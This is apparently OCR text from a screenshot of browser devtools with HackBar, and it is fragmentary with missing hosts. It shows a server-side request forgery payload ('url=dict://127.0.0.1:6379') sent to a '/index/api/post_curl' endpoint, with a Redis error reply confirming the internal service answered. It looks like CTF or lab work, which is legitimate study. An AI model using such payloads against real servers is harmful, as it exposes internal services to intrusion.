 https:/ /index/api/post_curl
9
W
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP. +OK
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https:// /index/api/post_curl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=1&url=dict://127.0.0.1:6379